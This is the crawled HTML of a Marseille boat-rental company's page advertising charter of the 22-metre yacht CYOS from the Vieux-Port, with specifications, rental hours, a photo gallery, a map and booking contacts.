

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowcostmarine.fr/fr/location-bateau-marseille-vieux-port/11-location-de-bateaux/vedette/13-louer-le-yacht-cyos.html
body_size: 9772
content:

<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >	

<head>

<base href="https://lowcostmarine.fr/fr/location-bateau-marseille-vieux-port/11-location-de-bateaux/vedette/13-louer-le-yacht-cyos.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="location de bateaux Marseille,location de bateaux Marseille vieux port,marseille location,croisières calanque Marseille cassis,cote d'azur,visiter Marseille,louer un bateaux à Marseille,cassis,ciotat,l'estaque,la pointe rouge,location bateaux pas cher Marseille

" />
	<meta name="description" content="Location de bateaux à moteur au départ du Vieux-Port de

Marseille avec ou sans skipper pour des moments d'évasion en famille ou entre amis et évènements. Réservation par tél : 06 89 08 29 53

" />
	<title>Location de bateaux pas cher à Marseille - Low Cost Marine - Louer le YACHT CYOS à quai ou en mer</title>
	<link href="/templates/joomspirit_145/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/sigplus/css/sigplus.min.css?v=d787ad0389f43a08dae83bd6e00966e5" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/slimbox2/css/slimbox2.min.css?v=5a70f10d2b619fc62efe57e75ee750a2" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/captionplus/css/captionplus.min.css?v=f922dc921df4f555de31b0e37cb17008" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_145/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_145/css/font-awesome.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_145/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/joomspirit_145/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://fonts.googleapis.com/css?family=Quicksand%7CLora" rel="stylesheet" type="text/css" media="all" />
	<script src="/media/sigplus/js/initialization.min.js?v=68a3c9a1697daf830792878feb62abe9" defer="defer" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?7bf25264f5ace3939a7f94456b8e64eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?7bf25264f5ace3939a7f94456b8e64eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?7bf25264f5ace3939a7f94456b8e64eb" type="text/javascript"></script>
	<script src="/media/sigplus/engines/slimbox2/js/slimbox2.min.js?v=68a3c9a1697daf830792878feb62abe9" defer="defer" type="text/javascript"></script>
	<script src="/media/sigplus/engines/captionplus/js/captionplus.min.js?v=68a3c9a1697daf830792878feb62abe9" defer="defer" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?7bf25264f5ace3939a7f94456b8e64eb" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?7bf25264f5ace3939a7f94456b8e64eb" type="text/javascript"></script>
	<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1001");
__sigplusCaption("sigplus_1001", null, "{$text} ({$current}\/{$total})");
(function ($) {
    if (!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)) {
        var items = $("#sigplus_1001 a.sigplus-image");
        items.slimbox({"loop":true});
    }
})(jQuery);
CaptionPlus.bind(document.querySelector("#sigplus_1001 ul"), {"download":false,"overlay":true,"position":"bottom","visibility":"mouseover"});
}, false);jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<meta property="og:image" content="https://lowcostmarine.fr/images/vedette/cyos/preview/320x160/CYOS%20-%20Cabin%20Master..jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />

		<!-- 	hide the meta tag generator for website security 		-->


	<!-- 		Template manager variables			-->
	<style type="text/css">

		
		body {
		font-size:0.85em;		
		color : #000000;
		background : #f9f9f9;
		font-family: 'Helvetica', sans-serif;
		}
		
		.website-header, .drop-down span.title_menu.fixed, .slogan-part,
		.drop-down li ul {
		background : #f9f9f9;
		}
		
		@media screen and (max-width: 979px) {
			
			.drop-down, .drop-down > div > ul > li > a, .drop-down li ul, .drop-down span.title_menu a,
			.drop-down span.title_menu.fixed, .drop-down span.title_menu.fixed a, .drop-down span.title_menu a:hover {
			color:#051d38;
			}
		
		}
		
		.website-content, .title-centered .module-title h3, .button-header-address {
		background : #ffffff;
		}
		
		.drop-down {
		margin-top:0px;
		}
		
		.drop-down li a, .drop-down li span, .drop-down a[href="#"]:hover, .button-header-address {
		color:#051d38;
		}
		
		.drop-down li.active > a, .drop-down li.active > span, .drop-down li a:hover, .drop-down li span:hover,
		.drop-down span.title_menu a, .drop-down span.title_menu a:hover,
		.drop-down span.title_menu.fixed, .drop-down span.title_menu.fixed a, .button-header-address:hover {
		color:#5ac6cc;
		}
		
		.drop-down > div > ul > li.active > a, .drop-down > div > ul > li.active > span {
		border-color : #5ac6cc;
		}
		
		a, div.vertical-menu li a:hover {
		color: #051d38;
		border-color: #051d38;
		}
		
		.image-text-column a {
		border-color: #051d38;
		}
		
		div.horizontal-menu li a:hover {
		color: #051d38;
		}
		
		.breadcrumb a:hover, a:hover, .contact .open a,	h1 a:hover, h2.contentheading a:hover {
		color: #5ac6cc;
		}
		
		.image-text-column a:hover {
		background: #051d38;
		}
		
		div.vertical-menu li.current > a {
		border-left-color: #051d38;
		color: #051d38;
		}
		
		div.horizontal-menu li[class*="current"] > a {
		border-bottom-color: #051d38;
		color: #051d38;
		}
		
		.text_social_icons, .social-links {
		color:#91d4d7;
		}
		
		.social-links li a {
		color:#91d4d7;
		}
		
		.social-links li a:hover {
		color:#051d38;
		}
		
		.top-menu li a:hover, .top-menu li.active a {
		color : #5ac6cc;
		}
		
		.header-address-contact-opening > .clearfix {
		background-color : #fbfbfb;
		color : #051d38;
		}
		
		.header-address[class^="fa-"]:before, .header-address a, .header-address a:hover {
		color:#5ac6cc;
		}
		
		.header-contact[class^="fa-"]:before, .header-contact a, .header-contact a:hover {
		color:#051d38;
		}
		
		.header-opening-time[class^="fa-"]:before, .header-opening-time a, .header-opening-time a:hover {
		color:#5ac6cc;
		}
		
		.website-footer, #toTop .icon-up::before {
		color:#051d38;
		}
		
		.website-footer a, .website-footer a:hover {
		color:#5ac6cc;
		}
		
		/**		TITLE 		**/		
		
		.website-title {
		font-family: 'Lora', sans-serif;
		color : #444444;
		font-size : 42px;
		}
		
		.slogan-part {
		font-family: 'Quicksand', sans-serif;
		color : #051d38;
		font-size : 14px;
		}
		
		h1, h1 a, .componentheading, h2.contentheading, h2.contentheading a {
		color: #051d38;
		border-color: #051d38;
		font-weight:300;
		}
		
				h1, h1 a, .componentheading, h2.contentheading, h2.contentheading a {
		border-width:4px;
		}
				
		h2 {
		color: #051d38;
		}
		
		.module-title h3 {
		color: #051d38;
		}
		
		.module-title h3:after {
		border-color: #051d38;
		}
		
		.image-text-column h2 {
		font-family: 'Georgia', sans-serif;
		color : #051d38;
		font-size : 160%;
		}
		
		.image-text-column {
		font-size : 105%;
		}
		
		/**		FONT	**/
				
		.drop-down {
		font-family: 'Quicksand', sans-serif;
		}
		.drop-down {
		font-size : 130%;
		}
		
		.drop-down li, .drop-down li li {
		padding-left: 15px;
		padding-right: 15px;
		}

		h1, .componentheading, .blog > h1 {
		font-family: 'Georgia', sans-serif;
		font-size : 260%;
		}
		h1 + h1, h2, h3, h4, h5,
		.left_column h3, .right_column h3, .top-module-position h3, .bottom-module-position h3, .footer-module-position h3, .user1 h3, .user2 h3, .user3 h3, 
		.user4 h3, .user5 h3, .user6 h3, .user7 h3, .user8 h3, .user9 h3,
		.address-title, .contact-title, .opening-time-title, .contact1 h3, .contact2 h3, .contact3 h3 {
		font-family: 'Georgia', sans-serif;
		}
		.left_column h3, .right_column h3, .top-module-position h3, .bottom-module-position h3, .footer-module-position h3, .user1 h3, .user2 h3, .user3 h3, 
		.user4 h3, .user5 h3, .user6 h3, .user7 h3, .user8 h3, .user9 h3, .contact1 h3, .contact2 h3, .contact3 h3 {
		font-size : 180%;
		}
		h1 + h1, h2, .address-title, .contact-title, .opening-time-title {
		font-size : 150%;
		}
		h3 {
		font-size : 115%;
		}
		h4 {
		font-size : 110%;
		}
		h5 {
		font-size : 100%;
		}
		
		/**			Width - Height		**/
				
		.wrapper-website, .website-header.header-fixed > div {
		width : 1080px;
		}
		
		.video-position {
		height: calc( ((1080px - 60px) / 16) *9);
		max-height: calc( ((94vw - 60px) / 16) *9);
		}
		
		.main_content {
		margin-left: 0%;
        width: 100%;
        }
        
        		
		.left_column {
		width:25%;
		margin-left: -125%;
		}
		.right_column {
		width:25%;
		}
				
		
		/**  Responsive columns 	**/
		
		@media screen and (min-width: 980px) and (max-width: 1119px ) {
			
			.resp-side-left-desktop .right_column {
			width:25%;
			}
			.resp-side-right-desktop .left_column {
			width:25%;
			}
			
			.resp-side-left-desktop .main_content {
			width: 100%;
			}
			
			.resp-side-right-desktop .main_content {
			width: 100%;
			}
			
						
			.resp-side-inline-desktop .video-position {
			height: calc( (1080px / 16) *9);
			max-height: calc( (94vw / 16) *9);
			}
			
			.resp-side-inline-desktop .main_content {
			padding-left:0;
			padding-right:0;
			}
		
		}
		
		@media screen and (min-width: 768px) and (max-width: 979px ) {
			
			.resp-side-left .right_column {
			width:25%;
			}
			.resp-side-right .left_column {
			width:25%;
			}
			
			.resp-side-left .main_content {
			width: 100%;
			}
			
			.resp-side-right .main_content {
			width: 100%;
			}
			
			        			
		}	
		
		
	</style>

	<meta name="viewport" content="initial-scale=1" />
	<link rel="stylesheet" href="/templates/joomspirit_145/css/media_queries.css" type="text/css" media="all" />	
	<link rel="stylesheet" href="/templates/joomspirit_145/css/custom.css" type="text/css" media="all" />
	
	<!--[if lte IE 8]>
		<link rel="stylesheet" href="/templates/joomspirit_145/css/ie8.css" type="text/css" />
		<script type="text/javascript" src="/templates/joomspirit_145/lib/js/html5.js"></script>
	<![endif]-->
	
	<!--[if lte IE 7]>
		<link rel="stylesheet" href="/templates/joomspirit_145/css/ie7.css" type="text/css" />	
	<![endif]-->


<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->

<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-72365935-26', 'auto');  
  
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>

<body class=" home-page no-image boxed_layout uppercase-menu h1-shadow-no resp-side-none-desktop resp-side-inline resp-users-768 resp-contact-768 js-border">

	
			<div class="button-header-address">Infos & Coordonnées</div>
		
			
	<div class="wrapper-website zindex10">
	
		<header id="js-header" class="website-header zindex30 header-fixed">
			<div class="clearfix">
			
				<div class="logo-module zindex30 shadow-no " >
					<div>
					
											
							<a href="/" ><img src="https://lowcostmarine.fr/images/LOGOTYPE-LCMARINE3.png" alt="" /></a>						
										
					</div>
				</div>
				
				<nav id="js_navigation" class="drop-down zindex20 clearfix columns-1 ">
				
											<span class="title_menu">
							<a href="#js_navigation"><span class="icon-main-menu"></span><span class="text-icon-menu">menu</span></a>
						</span>
					
									<div class="module ">
								<ul class="nav menu mod-list">
<li class="item-102 default current active"><a href="/" class="fa-ship">Location de bateaux à Marseille</a></li><li class="item-104"><a href="/reservation-bateau-marseille.html" class="fa-star">Réservation</a></li><li class="item-194"><a href="tel:0689082953" class="fa-phone-square">06 89 08 29 53</a></li></ul>
			</div>
			
												
				</nav>
				
									<span class="slogan-part "><span>LOW COST MARINE devient LC MARINE : Location de bateaux à Marseille au départ du Vieux-Port</span></span>
								
			</div>
		</header>									<!--       End of Header				-->
		
		<div id="empty-space" ></div>
		
			
				<section class="website-content zindex10 light-shadow" >
			
						<div class="header-address-contact-opening zindex30 parts-3">
				<div class="clearfix">
				
										<div class="fa-map-marker header-address">
						<span class="address-title">LowCost Marine</span>
						<div class="address-text">5 Quai du Port<br />
13002 Marseille</div>
					</div>	
										
										<div class="fa-tablet header-contact">
						
						<span class="contact-title">Réservation</span>
						
												<div class="text-phone 01">
							tel : <span>06 89 08 29 53</span>
						</div>	
												
												
												
												<div class="text-email 01">
							e-mail : <span><span id="cloakda17e3491945c1f0c7d6d907b8603663">Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</span><script type='text/javascript'>
				document.getElementById('cloakda17e3491945c1f0c7d6d907b8603663').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyda17e3491945c1f0c7d6d907b8603663 = 'c&#111;nt&#97;ct' + '&#64;';
				addyda17e3491945c1f0c7d6d907b8603663 = addyda17e3491945c1f0c7d6d907b8603663 + 'l&#111;wc&#111;stm&#97;r&#105;n&#101;' + '&#46;' + 'fr';
				var addy_textda17e3491945c1f0c7d6d907b8603663 = 'c&#111;nt&#97;ct' + '&#64;' + 'l&#111;wc&#111;stm&#97;r&#105;n&#101;' + '&#46;' + 'fr';document.getElementById('cloakda17e3491945c1f0c7d6d907b8603663').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyda17e3491945c1f0c7d6d907b8603663 + '\'>'+addy_textda17e3491945c1f0c7d6d907b8603663+'<\/a>';
		</script></span>
						</div>	
												
												
											
					</div>
										
										<div class="fa-clock-o header-opening-time">
						<span class="opening-time-title">Horaires de location :</span>
						<div class="opening-time-text">1/2 journée = de 9h à 13h <br />
ou de 14h à 18h00 (uniquement en semaine)</div>
					</div>	
										
					<div class="clr"></div>
					
					<!--  Contact 1, 2, 3 -->
					  <!--	END OF USERS TOP	-->
				
				</div>
				
				<div class="remove-header-address"></div>
				
			</div>						<!--   		end of Header-address-contact 			-->
			

			<div class="main-columns zindex20 clearfix without-image">
				
								
										
									
				<!--  MAIN COLUMN -->
				<div class="main_content" >			
			
					<!--  USER 1, 2, 3 -->
					  <!--	END OF USERS TOP	-->
				
					<div class="main_component clearfix" role="main" >
						
						<!--  MAIN COMPONENT -->
						<div id="system-message-container">
	</div>

						<div class="item-page fa-ship" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
		
	
		<div class="page-header">
		<h1 itemprop="name">
							<span class="fa-ship">Louer le YACHT CYOS à quai ou en mer</span>
					</h1>
							</div>
		
	
	
	
		
								<div itemprop="articleBody">
		<p><img class="shadow" style="margin: 10px auto; display: block;" title="CYOS Yacht location bateau Marseille Vieux-Port" src="/images/vedette/cyos/CYOS.jpg" alt="CYOS Yacht location bateau Marseille Vieux-Port" width="400" height="266" /></p>
<p>Le CYOS offre originalité et convivialité pour vos évènements professionnels ou privés en plein cœur de Marseille. Le CYOS est l'atout idéal pour offrir à vos amis, à vos clients ou à vous-même un moment de détente privilégié et confidentiel dans ce cadre d'exception.&nbsp; Il peut accueillir <strong>40 personnes à quai, 14 personnes en navigation et 8 couchages</strong>.</p>
<ul class="check">
<li><strong>Capacité :&nbsp;</strong>14 personnes et 50 personnes à quai</li>
<li><strong>Longueur :</strong> 22 m</li>
<li><strong>Moteur :&nbsp;</strong><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10.909090995788574px; line-height: normal;">4 x 450cv</span></li>
<li><strong>Equipements :</strong>&nbsp;Cabine double,&nbsp;WC,&nbsp;Frigo,&nbsp;Micro-ondes,&nbsp;Machine à glaçons,&nbsp;Plancha (possibilité d'organiser des barbecues sur réservation),&nbsp;Grand Bain de soleil,&nbsp;Table 18 personnes,&nbsp;Taud de soleil,&nbsp;douche de pont...&nbsp;</li>
</ul>
<h2 style="text-align: center;">Taris de location du bateau "en mer":</h2>
<h3 style="text-align: center;"><strong><strong style="color: #111111;">Nous consulter</strong></strong></h3>
<h2 style="text-align: center;">Taris de location du bateau "à quai":</h2>
<h3 style="text-align: center;"><strong style="color: #111111;">Nous consulter</strong></h3>
<p style="text-align: center;"><a title="Réserver le bateau maintenant" href="/reservation-bateau-marseille.html"><strong><img class="shadow" onmouseover="this.src='/images/reservationB.jpg';" onmouseout="this.src='/images/reservationA.jpg';" src="/images/reservationA.jpg" alt="CYOS Yacht location bateau Marseille Vieux-Port" width="259" height="34" border="0" /></strong></a></p>
<p>&nbsp;<span><div id="sigplus_1001" class="sigplus-gallery sigplus-center sigplus-lightbox-slimbox2"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20-%20Cabin%20Master..jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Master..jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20-%20Cabin%20Master..jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Master..jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20-%20Cabin%20Master..jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20-%20Cabin%20Twin%202.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Twin%202.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20-%20Cabin%20Twin%202.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Twin%202.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20-%20Cabin%20Twin%202.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20-%20Cabin%20Twin.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Twin.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20-%20Cabin%20Twin.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20Twin.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20-%20Cabin%20Twin.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20-%20Cabin%20VIP.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20VIP.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20-%20Cabin%20VIP.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20-%20Cabin%20VIP.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20-%20Cabin%20VIP.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20-%20Sun%20Deck.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20-%20Sun%20Deck.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20-%20Sun%20Deck.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20-%20Sun%20Deck.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20-%20Sun%20Deck.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20SALONS%2004.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20SALONS%2004.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20SALONS%2004.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20SALONS%2004.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20SALONS%2004.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS%20SALONS%2006.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS%20SALONS%2006.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS%20SALONS%2006.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS%20SALONS%2006.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS%20SALONS%2006.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS-SALONS-04.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS-SALONS-04.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS-SALONS-04.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS-SALONS-04.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS-SALONS-04.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS-SALONS-08-900x600.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS-SALONS-08-900x600.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS-SALONS-08-900x600.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS-SALONS-08-900x600.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS-SALONS-08-900x600.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS-SALONS-08.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS-SALONS-08.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS-SALONS-08.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS-SALONS-08.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS-SALONS-08.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/CYOS.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/CYOS.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/CYOS.jpg 320w, /images/vedette/cyos/preview/160x80/CYOS.jpg 160w, /images/vedette/cyos/thumbs/60x60/CYOS.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li><li><a class="sigplus-image" href="/images/vedette/cyos/vignette-album-1.jpg"><img class="sigplus-preview" src="/images/vedette/cyos/preview/160x80/vignette-album-1.jpg" width="160" height="80" alt="LOW COST MARINE : Location de bateaux à Marseille au départ du Vieux Port" srcset="/images/vedette/cyos/preview/320x160/vignette-album-1.jpg 320w, /images/vedette/cyos/preview/160x80/vignette-album-1.jpg 160w, /images/vedette/cyos/thumbs/60x60/vignette-album-1.jpg 60w" sizes="160px" /></a><div class="sigplus-summary">Infos & Réservation au 06 89 08 29 53 </div></li></ul></noscript></div></span></p> 	</div>

	
						 </div>

				
					</div>	
					
					<!--  USER 4, 5, 6 -->
					  <!--	END OF USERS BOTTOM	-->
					
					<div class="clr"></div>
		
				</div>	  <!--	END OF MAIN CONTENT 	-->
			
								
								
								<aside class="bottom-module-position animbox">
								<div class="moduletable " >
				<div>
										<div class="module-title">
						<h3 class="module"><span class="fa-info-circle" >Infos pratiques avant de louer un bateau :</span></h3>
					</div>
								
					<div class="content-module">
						

<div class="custom"  >
	<div class="jmessage">
<p>Pour pouvoir louer un de nos bateaux sans skipper, vous devez être en <strong>possession du permis de navigation</strong>. Celui-ci vous sera demandé le jour de la location. Un <strong>pontonnier vous aidera</strong> à embarquer vos effets personnels et vous guidera dans les manœuvres de départ et de retour. C'est avec plaisir que nous vous ferons partager notre connaissance des Calanques. Larguez les amarres !</p>
<p>Nos horaires pour la location de votre bateau à Marseille :</p>
<ul>
<li>1/2 journée = <strong>de 9h à 13h ou de 14h à 18h00</strong> <em>(uniquement en semaine)</em></li>
<li>Journée = <strong>de 9h à 18h00</strong></li>
<li>Soirée = <strong>de 19h à 23h00</strong></li>
</ul>
<p><strong>Nos départs de location de bateaux à Marseille :</strong></p>
<ul>
<li>En face du restaurant "Au bout du quai" côté Mairie : 1, Avenue Saint Jean 13002</li>
</ul>
</div></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
						<div class="moduletable min-height-250px" >
				<div>
										<div class="module-title">
						<h3 class="module"><span class="fa-map-pin" >Plan d'accès pour le départ de location :</span></h3>
					</div>
								
					<div class="content-module">
						


<iframe class="simple-google-map" width="100%" height="100%" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11615.643001633656!2d5.3650825!3d43.2951907!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x169761fa6e04201a!2sLow+Cost+Marine+-+Location+Bateau+Marseille!5e0!3m2!1sfr!2sfr!4v1557517904764!5m2!1sfr!2sfr"></iframe>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
				</aside>
							
			</div>	  <!--	END OF MAIN COLUMNS 	-->
				
			<!--  USER 7, 8, 9 -->
						
			<aside class="users_footer clearfix" >
																		
								<div class="user7 animbox" style="width: 32%" >
								<div class="moduletable " >
				<div>
										<div class="module-title">
						<h3 class="module"><span class="" >Moyens de paiement</span></h3>
					</div>
								
					<div class="content-module">
						

<div class="custom"  >
	<p><img src="/images/paiements.png" alt="paiements" width="281" height="112" /></p></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
				</div>
							
								<div class="user8 animbox" style="width: 32%" >
								<div class="moduletable " >
				<div>
										<div class="module-title">
						<h3 class="module"><span class="fa-phone" >Réservez votre bateau !</span></h3>
					</div>
								
					<div class="content-module">
						

<div class="custom"  >
	<ul>
<li>Réservation par téléphone : <strong>06 89 08 29 53</strong></li>
